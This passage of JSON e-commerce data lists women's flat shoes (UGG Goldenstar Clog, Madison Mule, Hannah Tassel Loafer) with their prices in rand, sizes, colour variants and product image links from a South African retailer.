Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_2?%24small%24","title":"UGG Goldenstar Clog -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"UGG Goldenstar Clog -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_1?%24zoom%24","title":"UGG Goldenstar Clog -  Stone"},{"alt":"UGG Goldenstar Clog -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946105_C23_2?%24zoom%24","title":"UGG Goldenstar Clog -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fugg-goldenstar-clog\u002F106946105-C23.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106946105-C23","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106946105-C23","item_name":"UGG Goldenstar Clog","item_brand":"UGG","item_variant":"Stone","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":2999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1","title":"Madison Mule -  Green"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103810369-C69","productName":"Madison Mule","productType":{"variationGroup":true},"representedProduct":{"id":"106680537"},"variants":[{"name":"Madison Mule","price":1399,"productId":"106680535","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 40"}},{"name":"Madison Mule","price":1399,"productId":"106680536","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 39"}},{"name":"Madison Mule","price":1399,"productId":"106680537","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 38"}},{"name":"Madison Mule","price":1399,"productId":"106680538","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 37"}},{"name":"Madison Mule","price":1399,"productId":"106680539","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 36"}},{"name":"Madison Mule","price":1399,"productId":"106690451","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 41"}}],"variationGroups":[{"position":1638,"productId":"103810369-C22","variationValues":{"color":"Tan"}},{"position":1642,"productId":"103810369-C01","variationValues":{"color":"Black"}},{"position":1640,"productId":"103810369-C15","variationValues":{"color":"Brown"}},{"position":1628,"productId":"103810369-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24large%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24large%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24large%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24large%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24large%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24large%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24large%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24large%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24large_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24large_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24large_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24large_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24small%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24small%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24small%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24small%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24small%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24small%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24small%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24small%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24small_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24small_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24small_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24small_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24zoom%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24zoom%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24zoom%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24zoom%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24zoom%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24zoom%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24zoom%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24zoom%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24zoom_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24zoom_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24zoom_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24zoom_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fmadison-mule\u002F103810369-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103810369-C22","colorSwatch":null},{"productId":"103810369-C01","colorSwatch":null},{"productId":"103810369-C15","colorSwatch":null},{"productId":"103810369-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103810369-C69","item_name":"Madison Mule","item_brand":"Poetry","item_variant":"Green","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1","title":"Hannah Tassel Loafer -  Black"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106780658-C01","productName":"Hannah Tassel Loafer","productType":{"variationGroup":true},"representedProduct":{"id":"106780679"},"variants":[{"name":"Hannah Tassel Loafer","price":999,"productId":"106775686","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775687","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775688","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775689","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775691","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775697","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 42"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106780679","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}}],"variationGroups":[{"position":366,"productId":"106780658-C72","variationValues":{"color":"Dark Green"}},{"position":386,"productId":"106780658-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1?%24large%24","title":"Hannah Tassel Loafer -  Black"},{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_2?%24large%24","title":"Hannah Tassel Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1?%24large%24","title":"Hannah Tassel Loafer -  Dark Green"},{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_2?%24large%24","title":"Hannah Tassel Loafer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1?%24small%24","title":"Hannah Tassel Loafer -  Black"},{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_2?%24small%24","title":"Hannah Tassel Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1?%24small%24","title":"Hannah Tassel Loafer -  Dark Green"},{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_2?%24small%24","title":"Hannah Tassel Loafer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1?%24zoom%24","title":"Hannah Tassel Loafer -  Black"},{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_2?%24zoom%24","title":"Hannah Tassel Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1?%24zoom%24","title":"Hannah Tassel Loafer -  Dark Green"},{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_2?%24zoom%24","title":"Hannah Tassel Loafer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fhannah-tassel-loafer\u002F106780658-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106780658-C72","colorSwatch":null},{"productId":"106780658-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106780658-C01","item_name":"Hannah Tassel Loafer","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1","title":"Hannah Tassel Loafer -  Dark Green"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106780658-C72","productName":"Hannah Tassel Loafer","productType":{"variationGroup":true},"representedProduct":{"id":"106780659"},"variants":[{"name":"Hannah Tassel Loafer","price":999,"productId":"106775676","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 40"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775677","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 39"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106775681","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 37"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106780659","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 41"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106780663","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 38"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106780666","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 36"}},{"name":"Hannah Tassel Loafer","price":999,"productId":"106780681","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"EU 42"}}],"variationGroups":[{"position":366,"productId":"106780658-C72","variationValues":{"color":"Dark Green"}},{"position":386,"productId":"106780658-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1?%24large%24","title":"Hannah Tassel Loafer -  Black"},{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_2?%24large%24","title":"Hannah Tassel Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1?%24large%24","title":"Hannah Tassel Loafer -  Dark Green"},{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_2?%24large%24","title":"Hannah Tassel Loafer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1?%24small%24","title":"Hannah Tassel Loafer -  Black"},{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_2?%24small%24","title":"Hannah Tassel Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1?%24small%24","title":"Hannah Tassel Loafer -  Dark Green"},{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_2?%24small%24","title":"Hannah Tassel Loafer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_1?%24zoom%24","title":"Hannah Tassel Loafer -  Black"},{"alt":"Hannah Tassel Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C01_2?%24zoom%24","title":"Hannah Tassel Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_1?%24zoom%24","title":"Hannah Tassel Loafer -  Dark Green"},{"alt":"Hannah Tassel Loafer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106780658_C72_2?%24zoom%24","title":"Hannah Tassel Loafer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fhannah-tassel-loafer\u002F106780658-C72.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106780658-C72","colorSwatch":null},{"productId":"106780658-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106780658-C72","item_name":"Hannah Tassel Loafer","item_brand":"Poetry","item_variant":"Dark Green","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1","title":"Madison Mule -  Brown"},"price":1499,"pricePerUnit":1499,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103810369-C15","productName":"Madison Mule","productType":{"variationGroup":true},"representedProduct":{"id":"105860548"},"variants":[{"name":"Madison Mule","price":1499,"productId":"105860544","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Madison Mule","price":1499,"productId":"105860545","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Madison Mule","price":1499,"productId":"105860546","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Madison Mule","price":1499,"productId":"105860547","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}},{"name":"Madison Mule","price":1499,"productId":"105860548","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}},{"name":"Madison Mule","price":1499,"productId":"105865492","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}}],"variationGroups":[{"position":1638,"productId":"103810369-C22","variationValues":{"color":"Tan"}},{"position":1642,"productId":"103810369-C01","variationValues":{"color":"Black"}},{"position":1640,"productId":"103810369-C15","variationValues":{"color":"Brown"}},{"position":1628,"productId":"103810369-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24large%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24large%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_1?%24large%24","title":"Madison Mule -  Brown"},{"alt":"Madison Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C15_2?%24large%24","title":"Madison Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_1?%24large%24","title":"Madison Mule -  Green"},{"alt":"Madison Mule -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C69_2?%24large%24","title":"Madison Mule -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_1?%24large%24","title":"Madison Mule -  Tan"},{"alt":"Madison Mule -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C22_2?%24large%24","title":"Madison Mule -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_1?%24large_PROD%24","title":"Madison Mule -  black"},{"alt":"Madison Mule -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C01_2?%24large_PROD%24","title":"Madison Mule -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_1?%24large_PROD%24","title":"Madison Mule -  tan"},{"alt":"Madison Mule -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F103810369_C22_2?%24large_PROD%24","title":"Madison Mule -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"large"},{"images":[{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_1?%24small%24","title":"Madison Mule -  Black"},{"alt":"Madison Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103810369_C01_2?%24small%24","title":"Madison Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Madison Mule -  